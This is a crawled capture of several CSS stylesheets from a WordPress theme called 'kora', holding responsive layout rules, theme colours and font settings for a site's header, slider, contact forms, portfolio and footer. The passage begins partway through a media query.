	#Top_bar .contact_info p.phone em.t { display: none; }
	
	#Header #logo { position:static;}
	#Header .addons p.phone { background: none; }
	#Header .addons p.mail { display: none; }
	
	/* Slider */
	#mfn-offer-slider ul.slider-wrapper { height: 258px;}
	#mfn-offer-slider ul.slider-wrapper > li,
	#mfn-offer-slider ul.slider-wrapper > li .slide-wrap  { height:258px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2 { font-size:34px; line-height:34px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc p { font-size:13px; line-height:15px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-img iframe { width:364px; height:258px;}
	
	/* Menu */
	#Header #menu { display: none; }
	#menu_responsive { display: block; }
	#menu_responsive select { margin-bottom:0; }

	/* Projects */
	.Projects_header h3 { float: none; width: 100%; }
	.Projects_header .categories { width: 100%; float: none; }
	.Projects_header .categories ul { float: left; }
	
	/* Recent posts */
	.Recent_posts ul li .photo { display: none; }
	.Recent_posts ul li .desc { padding-left: 0px; }
	
	/* Our team */
	.team .photo .info { position: static; margin-bottom: 5px; }
	
	/* Get in touch */
	.one-fourth .get_in_touch .address p, .one-fourth .get_in_touch .phone p, .get_in_touch p {}
	.get_in_touch .phone p { font-size: 15px; }
	.get_in_touch i { display: none; }
	
	/* Recent works */
	.recent_works > ul > li { width: 182px; height: 115px; }
	.recent_works h3 { font-size: 20px; line-height: 20px; }
		
	/* Flickr */
	.Flickr .flickr_badge_image a img {width: 31px !important; height: 31px !important; }
	
	/* Contact form */
	.one .contact_form input[type="text"] { width: 200px; }
	.one .contact_form textarea { width: 675px; }
	.with_aside .one .contact_form input[type="text"] { width: 140px; }
	.with_aside .one .contact_form textarea { width: 494px; }
	
	.three-fourth .contact_form input[type="text"] { width: 140px; }
	.three-fourth .contact_form textarea { width: 494px; }
	.with_aside .three-fourth .contact_form input[type="text"] { width: 94px; }
	.with_aside .three-fourth .contact_form textarea { width: 357px; }
	
	.two-third .contact_form input[type="text"] { width: 119px; }
	.two-third .contact_form textarea { width: 432px; }
	.with_aside .two-third .contact_form input[type="text"] { width: 79px; }
	.with_aside .two-third .contact_form textarea { width: 312px; }
	
	.one-second .contact_form input[type="text"] { width: 79px; }
	.one-second .contact_form textarea { width: 311px; }
	.with_aside .one-second .contact_form input[type="text"] { width: 221px; margin-right: 0; }
	.with_aside .one-second .contact_form textarea { width: 221px; height: 100px; }
	
	.one-third .contact_form input[type="text"] { width: 190px; margin-right: 0; }
	.one-third .contact_form textarea { width: 190px; }
	.with_aside .one-third .contact_form input[type="text"] { width: 130px; margin-right: 0; }
	.with_aside .one-third .contact_form textarea { width: 130px; height: 100px; }
	
	.one-fourth .contact_form input[type="text"] { width: 130px; margin-right: 0; }
	.one-fourth .contact_form textarea { width: 130px; height: 100px; }
	.with_aside .one-fourth .contact_form input[type="text"] { width: 84px; margin-right: 0; }
	.with_aside .one-fourth .contact_form textarea { width: 84px; height: 70px; }
	
	/* Blog */
	
	/* Widgets */
	.widget_archive li { float: none; width: 100%; }
	
	/* Testimonials */
	.testimonial blockquote div.inside .text { background: none !important; }
	.testimonial blockquote div.inside .text p.bq { background: none !important; padding: 20px 20px !important; font-size: 20px; line-height: 23px; }
	
	/* Search */
	.widget_search { width: 132px; }
	.widget_search form input[type="text"] { width: 80px; }

	/* Portfolio details */
	.single-portfolio .sp-inside .sp-inside-left { width: 150px; }
	.single-portfolio .sp-inside .sp-inside-right { width: 535px; }
	
	.with_aside .single-portfolio .sp-inside .sp-inside-left { width: 150px; }
	.with_aside .single-portfolio .sp-inside .sp-inside-right { width: 350px; }
	
	/* Call to action */
	.call_to_action .inside { height: auto !important; }
	.call_to_action h4 {}
	.call_to_action a.button {}
	
	/* Team */
	.one-third .team .photo .team-overlay { width: 236px; }
	.one-fourth .team .photo .team-overlay  { width: 172px; }
	
	/* Offer */
	.offer .offer-slider-wrapper ul li .box .photo { width: 100%; position: static; padding: 10px 0; }
	.offer .offer-slider-wrapper ul li .box .desc { padding-left: 0; }
	
}


/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {

	/* Subheader */
	#Subheader_overlay { padding: 105px 10px 10px; }
	#Subheader h1 { float: none; width: 100%; text-align: center; padding-right: 0; font-size: 35px; line-height: 35px; }
	#Subheader ul.breadcrumbs { display: none; }
	
	.widget-area { top: 0 !important; }
	.the_content_wrapper { margin-bottom: 0; }
	
	.inner-padding { margin: 0px !important; padding: 0px !important; }
	
	.no-pager a.slider_control, .no-pager a.rslides_nav { display: block !important; }
	
	#Error_404 { padding-top: 0px; }

	/* Header */	
	#Header #logo { width: 100%; text-align: center; margin: 0; position: static; float: none; padding: 20px 0; line-height:inherit; }
	#Header #logo img { vertical-align: middle; }
	
	#Top_bar { padding: 0; filter: none; }
	#Top_bar .social { float: none; clear: both; background: none; padding: 10px 0px 0px; overflow: hidden; text-align: center; }
	#Top_bar .social li { display: inline-block; float: none; margin: 1px; }
	#Top_bar .contact_info { float: none; text-align: center; }
	#Top_bar .contact_info p.phone { display: block; float: none; clear: both; padding: 5px 0; text-align: center; margin-bottom: 0; width: 100%: }
	#Top_bar .contact_info p.mail { display: none; float: none; clear: both; padding: 5px 0; text-align: center; margin-bottom: 0; width: 100%: }

	/* Menu */
	#Header #menu { display: none; }
	#menu_responsive { display: block; margin: 0 auto;  float: none; }
	#menu_responsive select { width: 100%; }
	
	/* .sticky-header */
	.sticky-header #Top_area-sticky-wrapper,
	.sticky-header #Top_area-sticky-wrapper.is-sticky { height:auto !important;}
	.sticky-header .is-sticky #Top_area { position:static; width:auto; top: 0 !important;
		-webkit-box-shadow: none; 
		box-shadow: none;
	}
	.sticky-header .is-sticky #Header { background:rgba(255,255,255,.97); }
	.sticky-header .is-sticky #Header .sixteen  { min-height:auto;} 
	.sticky-header .is-sticky #Header #logo { line-height:inherit;}
	.sticky-header .is-sticky #Header #logo img { max-height:60px;} 
	.sticky-header .is-sticky #menu_responsive { margin-top: 0;} 
	
	/* Projects */
	.Projects_header h3 { float: none; width: 100%; }
	.Projects_header .categories {  width: 100%; float: none; }
	.Projects_header .categories ul { float: left; }
	
	/* Article box */
	.article_box .photo, .article_box .desc { width: 100%; height: auto; float: none; }
	
	/* Recent works */
	.recent_works > ul > li { width: 380px; height: 253px; }
	.recent_works .header_li { height: auto !important; }
	
	/* Flickr */
	.Flickr .flickr_badge_image { width: 18% !important; }
	.Flickr .flickr_badge_image a img {width: 53px !important; height: 53px !important; }	
	
	/* Tabs */
	.ui-tabs .ui-tabs-nav li { float: none !important; top: 1px; margin: 0; width: 100%; overflow: hidden; }
	.ui-tabs .ui-tabs-nav li a { float: none; padding: 0px !important; width: 360px !important; text-align: center; margin: 0 auto; }
	
	/* Clients */
	.clients li { width: 100% !important; padding: 0 !important; }
	
	/* Contact form */
	.contact_form input[type="text"] { width: 358px !important; margin-right: 0 !important; }
	.contact_form textarea { width: 358px !important; }
	
	/* Blog */
	.post .desc_w { margin-left: 0px; padding-left: 0; border: 0; }
	.post .desc_w .post_type { display: none; }
	.post .desc .r_meta { display: block; }
	.post .meta { display: none; }
	
	/* Search */
	.widget_search { width: 350px; }
	.widget_search form input[type="text"] { width: 300px; }
	
	/* Testimonials */
	blockquote div.inside .text p.bq { font-size: 17px; line-height: 21px; }
	
	/* Get in touch */
	.get_in_touch .inside { padding: 0; }
	.get_in_touch .address p, .get_in_touch .phone p {}
	
	/* Blog details */
	.single-post .post .meta { overflow: hidden; width: 100%; margin-bottom: 0px; }
	.single-post .post .meta .date { border-bottom-width: 0px; float: left; margin-right: 10px; padding: 0; }
	.single-post .post .meta .date .day { font-weight: bold; font-size: 13px; line-height: 21px; display: inline; }
	.single-post .post .meta .date .month { font-size: 13px; line-height: 21px; }
	.single-post .post .meta .category { float: left; padding: 0; border: 0; margin-right: 10px; margin-bottom: 0; }
	.single-post .post .meta .category br { display: none; }
	.single-post .post .meta .category a { margin-right: 3px; }
	.single-post .post .meta .comments { float: left; line-height: 21px; margin-top: 0; }
	
	/* Portfolio */
	.Projects_header .categories ul { text-align: center; }
	.Projects_header .categories ul li.label { display: none; }
	.Projects_header .categories ul li { display: inline-block; float: none; }
	.Projects_header .categories ul li a { line-height: 40px; padding: 0 10px; }
	
	/* Portfolio details */
	.single-portfolio .sp-inside .sp-inside-left { width: 380px; float: none; margin-right: 0; margin-bottom: 20px; padding-top: 0px; }
	.single-portfolio .sp-inside .sp-inside-right { width: 380px; float: none; border-left: 0; padding-left: 0; padding-top: 0px; }
	
	.with_aside .single-portfolio .sp-inside .sp-inside-left { width: 380px; float: none; margin-right: 0; margin-bottom: 20px; }
	.with_aside .single-portfolio .sp-inside .sp-inside-right { width: 380px; float: none; border-left: 0; padding-left: 0; }

	.single-portfolio .sp-inside .sp-inside-left dt { font-weight: bold; display: inline-block; clear: both; width: 30%; padding: 3px 0; }
	.single-portfolio .sp-inside .sp-inside-left dd { display: inline-block; padding: 0; width: 65%; padding: 3px 0; }

	/* Call to action */
	.call_to_action .inside { padding: 15px 20px 15px 20px; text-align: center; height: auto !important; }
	.call_to_action h4 { margin: 0px 0 15px; font-size: 24px; line-height: 27px; }
	.call_to_action a.button { position: static; margin-bottom: 0; }
	
	/* Team */
	.team .photo .team-overlay { width: 420px !important; }
	
	/* Offer */
	.offer {}
	.offer .header { height: auto; }
	.offer .jcarousel-skin-tango { clear: both; }
	.offer .one-third.column, .offer .one-third.column { clear: none !important; margin-bottom: 5px; }
	.offer .offer-slider-wrapper ul li .box { background: none !important; }
	
	/* Latest_posts */
	.Latest_posts {}
	.Latest_posts .header { height: auto; }
	.Latest_posts .jcarousel-skin-tango { clear: both; }
	.Latest_posts .column, .Latest_posts .column { clear: none !important; margin-bottom: 5px; }
		
	/* Client slider */
	.Our_clients_slider li { width: 300px !important; }
	
	/* Footer */
	#Footer .copyrights p { text-align: center; float: none; margin-bottom: 10px; }
	
	#Footer .bottom_addons .social { float: none; width: 100%; text-align: center; margin-bottom: 10px; }
	#Footer .bottom_addons .social li { display: inline-block; float: none; }
	
	#Footer .copyrights .menu_bottom { float: none; width: 100%; text-align: center; }
	#Footer .copyrights .menu_bottom > ul > li { display: inline-block; float: none; }
	
	.footer-included #Footer .container .column .widget { border-right: 0; }
	
	/* Offer */
	.offer.offer-no-pager a.Offer_slider_prev,
	.offer.offer-no-pager a.Offer_slider_next { display:block;} 

	.offer-page .offer-item { width: 100%; float: none; }
	.offer-page .offer-right { width: 100%; border: 0; }
	
	/* Widgets */
	#Footer .container .column { background: none; }
	
	#Footer .copyrights { padding-top: 20px !important; }
	a#back_to_top {}

}


/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.widget-area { margin: 15px 0 0 !important; }
	.widget-area-bottom { margin: 0 !important; }
		
	/* Slider */
	#mfn-offer-slider ul.slider-wrapper { height: 134px;}
	#mfn-offer-slider ul.slider-wrapper > li,
	#mfn-offer-slider ul.slider-wrapper > li .slide-wrap  { height:134px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2 { font-size:16px; line-height:17px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc p { font-size:9px; line-height:10px; margin-bottom:5px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc .button { padding:5px; font-size:10px; line-height:10px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-img iframe { width:190px; height:134px;}
	
	/* Header */
	#Header .container { width: 380px; margin: 0 auto; left: auto; }
	#Header .sixteen { width: 380px; }
	
	/* Error */
	#Error_404 .error h2 { font-size: 30px; line-height: 30px; margin-bottom: 15px; }
	#Error_404 .error h4 { margin-bottom: 15px; font-size: 18px; line-height: 21px; }
	#Error_404 .error p .check { line-height: 30px; }
	
	/* Our offer */
	.our-offer .boxes { width: 100% !important; margin: 0 0 20px; }
	.our-offer .box { width: 100% !important; margin-left: 0 !important; margin-right: 0 !important; }
	.our-offer .illustration { width: 100% !important; margin-top: 45px; margin: 0 0 20px; }
	.our-offer footer { margin-top: 0 !important; }
		
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
	
	#Subheader .sixteen { padding-left: 0 !important; }
	.widget-area { margin: 15px 0 0 !important; }
	.widget-area-bottom { margin: 0 !important; }
	
	#Top_bar .container, #Top_bar .sixteen { width: 280px  !important; }
	#Top_bar .contact_info p.phone em.t { display: none; }
	
	/* Slider */
	#mfn-offer-slider ul.slider-wrapper { height: 92px;}
	#mfn-offer-slider ul.slider-wrapper > li,
	#mfn-offer-slider ul.slider-wrapper > li .slide-wrap  { height:92px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2 { font-size:11px; line-height:12px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc p { font-size:6px; line-height:7px; margin-bottom:0px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc .button { padding:3px; font-size:6px; line-height:6px;}
	#mfn-offer-slider ul.slider-wrapper > li .slide-img iframe { width:130px; height:92px;}

	/* Header */
	#Header .container { width: 260px; margin: 0 auto; left: auto; }
	#Header .sixteen { width: 260px; }
	
	/* Projects */
	.Projects_header h3 { float: none; width: 100%; }
	.Projects_header .categories {  width: 100%; float: none; }
	.Projects_header .categories ul { float: left; }
	
	/* Flickr */
	.Flickr .flickr_badge_image a img {width: 31px !important; height: 31px !important; }
	
	/* Tabs */
	.ui-tabs .ui-tabs-nav li { float: none !important; top: 1px; margin: 0; width: 100%; overflow: hidden; }
	.ui-tabs .ui-tabs-nav li a { float: none; padding: 0px !important; width: 249px !important; text-align: center; margin: 0 auto; }
		
	/* Clients */
	.clients .item { width: 100% !important; padding: 0 !important; }
	
	/* Error */
	#Error_404 .error h2 { font-size: 30px; line-height: 30px; margin-bottom: 15px; }
	#Error_404 .error h4 { margin-bottom: 15px; font-size: 18px; line-height: 21px; }
	#Error_404 .error p .check { line-height: 30px; }
	
	/* Contact form */
	.contact_form input[type="text"] { width: 238px !important; float: none; clear: both; margin-bottom: 5px; margin-right: 0; }
	.contact_form textarea { width: 238px !important; margin-bottom: 5px; }
	
	/* Recent works */
	.recent_works > ul > li { width: 260px; height: 173px; }
	
	/* Our offer */
	.our-offer .boxes { width: 100% !important; margin: 0 0 20px; }
	.our-offer .box { width: 100% !important; margin-left: 0 !important; margin-right: 0 !important; }
	.our-offer .illustration { width: 100% !important; margin-top: 45px; margin: 0 0 20px; }
	.our-offer footer { margin-top: 0 !important; }
	
	/* Client slider */
	.Our_clients_slider li { width: 180px !important; }
	
	/* Blog */
	.post .desc .footer p.tags { float: none; width: 100%; margin-bottom: 7px; }
	.post .desc .footer a.button { float: none; }
	
	/* Respond */
	#respond .comment-form-author { width: 99%; margin-right: 0%; float: none; }
	#respond .comment-form-email { width: 99%; margin-right: 0%; float: none; }
	#respond .comment-form-url { width: 99%; float: none; }
	#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond select { width: 93%; }
	#respond .comment-form-comment textarea { width: 94%; }
	#comments .commentlist .children { margin-left: 0px; padding-left: 30px; }
	#respond .required { right: 11px; }
	
	/* Search */
	.widget_search { width: 229px; }
	.widget_search form input[type="text"] { width: 179px; }
	
	/* Portfolio details */
	.single-portfolio .sp-inside .sp-inside-left { width: 260px; float: none; margin-right: 0; margin-bottom: 20px; padding-top: 0px; }
	.single-portfolio .sp-inside .sp-inside-right { width: 260px; float: none; border-left: 0; padding-left: 0; padding-top: 0px; }
	
	.with_aside .single-portfolio .sp-inside .sp-inside-left { width: 260px; float: none; margin-right: 0; margin-bottom: 20px; }
	.with_aside .single-portfolio .sp-inside .sp-inside-right { width: 260px; float: none; border-left: 0; padding-left: 0; }
	
	.single-portfolio .sp-inside .sp-inside-left dt { font-weight: bold; display: inline-block; clear: both; width: 30%; padding: 3px 0; }
	.single-portfolio .sp-inside .sp-inside-left dd { display: inline-block; padding: 0; width: 65%; padding: 3px 0; }
	
	/* Team */
	.team .photo .team-overlay { width: 300px !important; }
	
}


/* #Video
================================================== Iframe */

@media only screen and (min-width: 768px) and (max-width: 959px) { 
	
	/* Blog */
	.post .image iframe								{ height:208px;}
	.with_aside .post .image iframe					{ height:134px;}

	/* Portfolio */
	.single-portfolio .photo iframe					{ height:333px;}
	.with_aside .single-portfolio .photo iframe		{ height:249px;}
	
	/* Latest posts */
	.one-third .Latest_posts ul li .box iframe,
	.two-third .Latest_posts ul li .box iframe,
	.one .Latest_posts ul li .box iframe			{ height:108px; }
	.one-fourth .Latest_posts ul li .box iframe,
	.one-second .Latest_posts ul li .box iframe,
	.three-fourth .Latest_posts ul li .box iframe	{ height:81px; }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
	
	/* Blog */
	.post .image iframe								{ height:138px;}
	.with_aside .post .image iframe					{ height:138px;}
	
	/* Portfolio */
	.single-portfolio .photo iframe					{ height:172px;}
	.with_aside .single-portfolio .photo iframe		{ height:172px;}

	/* Latest posts */
	.one-third .Latest_posts ul li .box iframe,
	.two-third .Latest_posts ul li .box iframe,
	.one .Latest_posts ul li .box iframe,
	.one-fourth .Latest_posts ul li .box iframe,
	.one-second .Latest_posts ul li .box iframe,
	.three-fourth .Latest_posts ul li .box iframe	{ height:170px; }
}

@media only screen and (max-width: 479px) {
	
	/* Blog */
	.post .image iframe								{ height:89px;}
	.with_aside .post .image iframe					{ height:89px;}

	/* Portfolio */
	.single-portfolio .photo iframe					{ height:117px;}
	.with_aside .single-portfolio .photo iframe		{ height:117px;}
	
	/* Latest posts */
	.one-third .Latest_posts ul li .box iframe,
	.two-third .Latest_posts ul li .box iframe,
	.one .Latest_posts ul li .box iframe,
	.one-fourth .Latest_posts ul li .box iframe,
	.one-second .Latest_posts ul li .box iframe,
	.three-fourth .Latest_posts ul li .box iframe	{ height:116px; }
}

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://ph-nk.ru/wp-content/themes/kora/style-colors.php?ver=1.0.0
body_size: 8524
content:

/********************** Theme colors **********************/

	.mfn-color-1 { background-color: rgba(64, 198, 82, 0.9); }
	.mfn-color-2 { background-color: rgba(54, 174, 70, 0.9); }
	.mfn-color-3 { background-color: rgba(47, 150, 61, 0.9); }
	.mfn-color-4 { background-color: rgba(39, 126, 50, 0.9); }
	
	.mfn-border-1 { border-color: #40c652; }
	.mfn-border-2 { border-color: #36ae46; }
	.mfn-border-3 { border-color: #2f963d; }
	.mfn-border-4 { border-color: #277e32; }
	
	
/********************** Backgrounds **********************/
	
	#Top_bar {
		background-color: #3E3E3E;	
	}
	
	#Footer {
		background-color: #292C30;		
	}

	
/********************* Colors *********************/

/* Content font */

	body,
	.ui-tabs .ui-tabs-nav li a, .ui-accordion h3 a,
	.widget ul.menu li a, .widget_links ul li a, .widget_meta ul li a {
		color: #666666;
	}
	
/* Links color */

	a {
		color: #3BAA35;
	}
	
	a:hover {
		color: #1D8F18;
	}
	
/* Strong (dark) */

	.Recent_comments ul li strong, #Content .Recent_posts ul li a.title, 
	#Content .Recent_posts ul li p i, .Recent_comments ul li p strong, .Recent_comments ul li p i,
	.Twitter ul li span {
		color: #31373c;
	}
	
/* Dark green */

	.get_in_touch li.phone p, .pricing-box .plan-inside ul li strong,
	.error h4, .team p, blockquote p.author span, .Recent_comments li span.date .day {
		color: #22A23E;
	}
	
/* Grey notes */

	.Twitter ul li > a, .Recent_posts span.date,
	.wp-caption .wp-caption-text, .post .meta, .pager a,
	.post .meta .comments, .post .desc .r_meta, .single-post .tag-cat .category a, .single-post .tag-cat .category { 
		color: #A3A3A3;
	}

/* Headings font */

	h1, h1 a, h1 a:hover { color: #313131; }
	h2, h2 a, h2 a:hover { color: #313131; }
	h3, h3 a, h3 a:hover { color: #313131; }
	h4, h4 a, h4 a:hover { color: #313131; }
	h5, h5 a, h5 a:hover { color: #1E8B36; }
	h6, h6 a, h6 a:hover { color: #31373c; }
	
	h1 span, h2 span, h3 span, h4 span, h5 span, h6 span { color: #8e8787; }
	
/* Menu color */

	#Header #menu > ul > li > a {
		color: #393939;
	}
	
	#Header #menu > ul > li.current-menu-item,
	#Header #menu > ul > li.current_page_item,
	#Header #menu > ul > li.current-menu-ancestor,
	#Header #menu > ul > li.current_page_ancestor,
	#Header #menu > ul > li:hover,
	#Header #menu > ul > li.hover {
		background: #FCFCFC;
	}

	#Header #menu > ul > li.current-menu-item > a,
	#Header #menu > ul > li.current_page_item > a,
	#Header #menu > ul > li.current-menu-ancestor > a,
	#Header #menu > ul > li.current_page_ancestor > a,
	#Header #menu > ul > li > a:hover,
	#Header #menu > ul > li.hover > a {
		color: #39b54a;
		border-top-color: #39b54a;
	}
	
	#Header #menu > ul > li ul {
		background: #FCFCFC;
	}
		
	#Header #menu > ul > li ul li a {
		color: #3C3C3C;
	}
	
	#Header #menu > ul > li ul li a:hover, 
	#Header #menu > ul > li ul li.hover > a {
		background: #fff;
		color: #39b54a;
	} 
	
	#Header #menu > ul > li ul li:hover,
	#Header #menu > ul > li ul li.hover {
		border-left-color: #39b54a;
	}
	
/* Header addons */

	#Top_bar p.phone {
		color: #fff;
	}
	
	#Top_bar p.phone i,
	#Top_bar p.mail i {
		color: #D3D3D3;
	}
	
	#Top_bar p.mail a, #Top_bar p.phone a {
		color: #DAFEB6;
	}
	
	#Top_bar .social li a {
		color: #fff !important;
	}
	
	#Top_bar .social li a:hover {
		color: #d3d3d3 !important;
	}
	
/* Subheader */
	#Subheader {
		background-color: #39B54A;
	}

	#Subheader h1 { 
		color: #fff;
	}
	
	#Subheader ul.breadcrumbs li,
	#Subheader ul.breadcrumbs li a { 
		color: #fff;
	}
	
	#Subheader ul.breadcrumbs li span {
		color: #14441A;
	}
	
/* Frames and borders color */
	.Recent_comments li, .Recent_posts li, .get_in_touch li.label, .pricing-box .plan-inside ul li, 
	.pricing-box, .ui-widget-header, #Content .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-panel,
	.ui-tabs .ui-tabs-nav li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, 
	.gallery .gallery-item .gallery-icon, .post .footer,
	#comments .commentlist > li .photo, #comments .commentlist > li, 
	#comments .commentlist li .comment-body, .Twitter ul li, .Flickr .flickr_badge_image a,
	.single-post .post .date, .pager, .single-portfolio .photo,
	.single-portfolio .sp-inside .sp-inside-right, table thead th, table td, .widget ul.menu li a,
	.widget_links ul li a, .widget_meta ul li a, .our-offer .boxes .box.first, .our-offer .boxes .box.last, .testimonial .rslides_tabs li a,
	.pager a.page, .team .links a.link, .offer .header, .offer .box, 
	blockquote div.text, .single-post .tag-cat, .get_in_touch p, .offer-page .offer-right {
		border-color: #ebebeb;
	}

/* Go to top */
	#Footer a#back_to_top {
		background: #39B54A;
	}
	#Footer a:hover#back_to_top {
		background: #258831;
	}
	
/* Blog */
	.post .date {
		color: #a5a5a5;
	}
	.post .meta .day,
	.post .meta .month {
		color: #31373C;
	}
	.post  .meta .year {
		color: #3cb24f;
	}
	.post .desc_w {
		border-color: #ebebeb;
	}
	.post .desc {
		background: #fdfdfd;
	}
	.post .desc .image {
		border-color: #39B54A;
	}
	
/* Footer headers and text */

	#Footer {
		border-color: #39B54A;
	}
	
	#Footer h1,
	#Footer h2,
	#Footer h3,
	#Footer h4,
	#Footer h5,
	#Footer h6  {
		color: #fff;
	}
	
	#Footer, #Footer .Recent_comments ul li p i, #Footer .Recent_comments ul li p strong { 
		color: #E1E1E1 !important;
	}
	
	#Footer a, #Footer .copyrights .menu_bottom > ul > li > a { 
		color: #3BAA35;
	}

	#Footer a:hover, #Footer .copyrights .menu_bottom > ul > li > a:hover { 
		color: #74DC6F;
	}
	
	#Footer .copyrights .menu_bottom > ul > li.current_page_item > a {
		color: #fff;
	}
	
	#Footer .social li a,
	#Footer .get_in_touch li i {
		color: #D3D3D3 !important;
	}
	#Footer .social li a:hover {
		color: #36BC54 !important;
	}

/* Footer strong */
	#Footer .Twitter li span, #Footer .copy strong, #Footer .Recent_posts ul li a.title, 
	#Footer .Recent_posts ul li p i, #Footer .Recent_comments ul li p strong, #Footer .Recent_comments li span.date .day,
	#Footer .Recent_comments ul li p i, #Footer .widget_calendar caption, #Footer strong, #Footer .get_in_touch li.phone p {
		color: #36BC54;
	}	
	
/* Footer grey notes */
	#Footer .Twitter ul li > a, #Footer .Recent_comments li span.date, #Footer .Recent_posts span.date {
		color: #A6A6A6;
	}
		
/* Footer frames, background & border color */	
	#Footer .Twitter li, #Footer .Flickr .flickr_badge_image a, #Footer .Recent_comments ul li, 
	#Footer .Recent_posts ul li, #Footer .widget ul.menu li a, #Footer .widget_meta ul li a, 
	#Footer table thead th, #Footer table td,
	.footer-included #Footer .container:first-child, .footer-included #Footer .container .column .widget, #Footer .get_in_touch p {
		border-color: #3A3A3A;
	}
	
/* Call to action */
	.call_to_action h4 {
		color: #205426;
	}
	
	.call_to_action h4 span {
		color: #39B54A;
	}
	
	.call_to_action a.button {
		background-color: #2A8F36;
		color: #fff;	
	}
	
/* Faq & Accordion */
	.accordion .question h5, .faq .question h5 { 
		color: #393939;
	}
	.accordion .question .answer, .faq .question .answer { 
		background-color: #FCFCFC !important; 
	}	

/* Tabs */
	.ui-tabs .ui-tabs-nav li a {
		color: #393939;
	}
	.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-active a {
		color: #fff;
	}
	.ui-tabs .ui-tabs-panel { 
		background-color: #FCFCFC !important; 
	}
	
/* Submenu */
	.widget ul.menu li a { 
		color: #475363 !important;
	}
	.widget ul.menu li.current_page_item a, 
	.widget ul.menu li a:hover {
		color: #fff !important; 
	}
	.widget ul.menu li a i.icon-caret-right, .widget ul.menu li a i.icon-caret-left {
		color: #349642;
	}

/* Feature box */
	.feature_box .photo .desc .desc_i h4,
	.feature_box .photo .desc .desc_i span.icon {
		color: #fff;
	}
	
/* Our team */
	.team .photo .info h4 {
		color: #fff;
		background: #39B54A;
	}
	.team .photo .info p {
		color: #fff;
		background: #2E7A39;
	}
	
/* Buttons */
	a.button, input[type="submit"], input[type="reset"], input[type="button"],
	.widget_mfn_clients a.rslides_nav {
		background-color: #fff;
		color: #454444;
		text-shadow: 1px 1px 0 #fff;
	}
	
	a.button span, input[type="submit"] span, input[type="reset"] span, input[type="button"] span {
		color: #b6b6b6;
	}
	
/* Slider */
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2 {
		color: #fff;
		background: rgba(57, 181, 74, 0.9); 
	}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc p {
		color: #fff;
		background: rgba(46, 122, 57, 0.9);
	}


--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://ph-nk.ru/wp-content/themes/kora/style.php?ver=1.0.0
body_size: 1726
content:

/******************* Background ********************/

		
	html { 
		background: #f8f8f8  center top no-repeat;
	}
	
			
	#Wrapper, .widget-area-bottom {
		background-color: #fff;
	}
	
	

/********************** Fonts **********************/

 	body, button, input[type="submit"], input[type="reset"], input[type="button"],
	input[type="text"], input[type="password"], input[type="email"], textarea, select {
		font-family: PT Sans, Arial, Tahoma, sans-serif;
		font-weight: normal;
	}
	
	#menu > ul > li > a {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: normal;
	}
	
	h1 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h2 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h3 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h4 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h5 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h6 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}


/********************** Font sizes **********************/

/* Body */

	body {
		font-size: 14px;
				line-height: 21px;		
	}
	
	#menu > ul > li > a {	
		font-size: 15px;
	}
	
/* Headings */

	h1 { 
		font-size: 40px;
				line-height: 40px;
	}
	
	h2 { 
		font-size: 36px;
				line-height: 36px;
	}
	
	h3 {
		font-size: 28px;
				line-height: 30px;
	}
	
	h4 {
		font-size: 19px;
				line-height: 23px;
	}
	
	h5 {
		font-size: 17px;
				line-height: 22px;
	}
	
	h6 {
		font-size: 16px;
				line-height: 18px;
	}


--- FILE ---
content_type: text/css
request_url: https://ph-nk.ru/wp-content/themes/kora/css/layout.css
body_size: 6822
content:
/* #Global
================================================== */

body { padding: 10px 0 10px; }

#Wrapper { width: 1000px; margin: 0px auto 20px; -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.30); box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.30); }

.layout-full-width { padding: 0; }
.layout-full-width #Wrapper { width: 100% !important; margin: 0 !important; }

.inner-padding { margin: 0 15px !important; }
.inner-padding .header { padding-left: 0 !important; padding-right: 0 !important; }

.the_content pre { margin-bottom:20px}

#mfn-rev-slider { margin-bottom: 20px; }
.layout-boxed #mfn-rev-slider { margin: 0 20px 20px;}
.rev_slider iframe { max-width:1000px;}

/* #Slider controls
================================================== */
a.slider_control, a.rslides_nav { width: 32px; height: 32px; line-height: 32px; text-align: center; display: block; overflow: hidden; font-size: 22px; cursor: pointer; }
a:hover.slider_control, a:hover.rslides_nav { text-decoration: none; }

a.slider_control_prev, a.rslides_nav.prev { border-right-width: 1px; border-style: solid; }

a.slider_control i, a.rslides_nav i { transition: opacity .20s ease-in-out; -o-transition: opacity .20s ease-in-out; -moz-transition: opacity .20s ease-in-out; -webkit-transition: opacity .20s ease-in-out; opacity: 0.3; filter: alpha(opacity=30); }
a:hover.slider_control i, a:hover.rslides_nav i { opacity: 1; filter: alpha(opacity=100); }

